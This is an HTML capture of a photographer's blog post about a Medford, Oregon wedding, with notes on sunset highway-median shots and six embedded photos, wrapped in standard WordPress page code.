

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maginationimages.com/2015/06/grecia-and-ryan-magination-images-southern-oregon-wedding-photography/
body_size: 9762
content:

<!DOCTYPE html>
<html lang="en-US">
<head>

		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://maginationimages.com/xmlrpc.php" />	
<title>Grecia and Ryan &#8211; Magination Images &#8211; Southern Oregon Wedding Photography &#8211; Magination Images</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magination Images &raquo; Feed" href="https://maginationimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magination Images &raquo; Comments Feed" href="https://maginationimages.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maginationimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maginationimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maginationimages.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://maginationimages.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://maginationimages.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cleanretina_style-css' href='https://maginationimages.com/wp-content/themes/clean-retina/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cleanretina-font-awesome-css' href='https://maginationimages.com/wp-content/themes/clean-retina/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_genttium_basic-css' href='//fonts.googleapis.com/css?family=Gentium+Basic%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://maginationimages.com/wp-content/themes/clean-retina/library/js/html5.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://maginationimages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maginationimages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maginationimages.com/wp-content/themes/clean-retina/library/js/scripts.js?ver=6.8.3" id="cleanretina-scripts-js"></script>
<script type="text/javascript" src="https://maginationimages.com/wp-content/themes/clean-retina/library/js/backtotop.js?ver=6.8.3" id="backtotop-js"></script>
<link rel="https://api.w.org/" href="https://maginationimages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maginationimages.com/wp-json/wp/v2/posts/1033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maginationimages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://maginationimages.com/2015/06/grecia-and-ryan-magination-images-southern-oregon-wedding-photography/" />
<link rel='shortlink' href='https://maginationimages.com/?p=1033' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maginationimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaginationimages.com%2F2015%2F06%2Fgrecia-and-ryan-magination-images-southern-oregon-wedding-photography%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maginationimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaginationimages.com%2F2015%2F06%2Fgrecia-and-ryan-magination-images-southern-oregon-wedding-photography%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1033 single-format-standard wp-theme-clean-retina ">
		
	<div id="wrapper">
				<header id="branding" >
				
	<div class="wrapper clearfix">
		<div class="hgroup-wrap clearfix">
			<div class="hgroup-right">
			
			<div class="social-profiles clearfix">
				<ul>
			</ul>
			</div><!-- .social-profiles -->	<form action="https://maginationimages.com/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form><!-- .searchform -->
				<button class="menu-toggle">Responsive Menu</button>
			</div><!-- .hgroup-right -->	

			<div id="site-logo" class="clearfix">
								<h3 id="site-title"><a href="https://maginationimages.com/" title="Magination Images" rel="home">Magination Images</a></h3>
				<h4 id="site-description">Southern Oregon Portrait &amp; Wedding Photography</h4>
							</div><!-- #site-logo -->

						
		</div><!-- .hgroup-wrap -->		
		<nav id="access" class="clearfix"><ul class="root"><li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2015"><a href="https://maginationimages.com/">Home</a></li>
<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://maginationimages.com/portrait-gallery/">Portrait Gallery</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://maginationimages.com/wedding-services/">Wedding Photography</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://maginationimages.com/wedding-gallery/">Wedding Gallery</a></li>
<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://maginationimages.com/boudoir/">Boudoir</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://maginationimages.com/styled-sessions/">Styled Sessions</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://maginationimages.com/about-us/">The Photographer</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2023"><a href="https://maginationimages.com/blog/">Blog</a></li>
</ul></nav><!-- #access --> 		
 		   	 			</div><!-- .wrapper -->

		</header>
		
				<div id="main" class="wrapper clearfix">


<div id="container">
	

<div id="primary">
   <div id="content">   	<section id="post-1033" class="post-1033 post type-post status-publish format-standard has-post-thumbnail hentry category-bride category-brides category-creative-edits category-ladies category-medford-oregon category-oregon category-photographer category-photography category-photos category-southern-oregon category-wedding category-wedding-photography category-weddings tag-art tag-bridals tag-bride tag-creative tag-groom tag-magination-images tag-medford tag-oregon-2 tag-photo tag-photographer-2 tag-photography tag-photos tag-rogue-regency-edenvale tag-romance tag-traffic tag-urban tag-wedding tag-winery">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        									<h1 class="entry-title">
	            		Grecia and Ryan &#8211; Magination Images &#8211; Southern Oregon Wedding Photography		            </h1>
		        	        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">By <a href="https://maginationimages.com/author/mcwallis80/">mcwallis80</a></span></span>
                	<span class="date updated"><a href="https://maginationimages.com/2015/06/grecia-and-ryan-magination-images-southern-oregon-wedding-photography/" title="1:57 pm">June 29, 2015</a></span>
                	                		<span class="category"><a href="https://maginationimages.com/category/bride/" rel="category tag">bride</a>, <a href="https://maginationimages.com/category/brides/" rel="category tag">brides</a>, <a href="https://maginationimages.com/category/creative-edits/" rel="category tag">Creative Edits</a>, <a href="https://maginationimages.com/category/ladies/" rel="category tag">ladies</a>, <a href="https://maginationimages.com/category/medford-oregon/" rel="category tag">Medford Oregon</a>, <a href="https://maginationimages.com/category/oregon/" rel="category tag">Oregon</a>, <a href="https://maginationimages.com/category/photographer/" rel="category tag">Photographer</a>, <a href="https://maginationimages.com/category/photography/" rel="category tag">photography</a>, <a href="https://maginationimages.com/category/photos/" rel="category tag">Photos</a>, <a href="https://maginationimages.com/category/southern-oregon/" rel="category tag">Southern Oregon</a>, <a href="https://maginationimages.com/category/wedding/" rel="category tag">wedding</a>, <a href="https://maginationimages.com/category/wedding-photography/" rel="category tag">wedding photography</a>, <a href="https://maginationimages.com/category/weddings/" rel="category tag">weddings</a></span> 
                	                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <p>I was hired by Grecia to photograph her wedding while she was still living in Puerto Rico.  She is an amazing woman with an incredible sense of family.  She and Ryan had met through a mutual friend, and though their relationship was long distance, love prevailed.  They were married at the Rogue Regency Inn of Medford, Oregon on a warm spring day.  We took the shuttle to EdenVale Winery for formal photos of the bride and groom; it is their favorite local winery and they&#8217;ve created many a precious memory there.  The reception was held in the ball room of the Rogue Regency.</p>
<p>I always ask my brides to budget me a little bit of time right before sunset for additional photos.  The light is ideal then and it can really make for some stunning shots.  The Regency is located right along Hwy 62; there isn&#8217;t much available in terms of gorgeous natural backdrops.  However, with the sun low in the sky, the bokeh from the city lights and traffic really created a magic element in which to shoot.  I took the bride and groom to the median of the highway where they would be safe from oncoming traffic, yet surrounded on both sides from passing vehicles.  It was perfect.  For Grecia and Ryan&#8217;s creative edits from that series I recreated the sky and enhanced the bokeh.  To this day, their traffic shots are some of my favorite images.</p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-1.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-1034" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-1.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-1.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-1-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-1-683x1024.jpg 683w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-2.jpg"><img decoding="async" class="size-full wp-image-1035" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-2.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-2.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-2-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-2-683x1024.jpg 683w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-3.jpg"><img decoding="async" class="size-full wp-image-1036" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-3.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-3.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-3-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-3-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-4.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1037" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-4.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-4.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-4-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-4-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-5.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1038" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-5.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-5.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-5-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-5-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-6.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1039" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-6.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-6.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-6-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-6-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
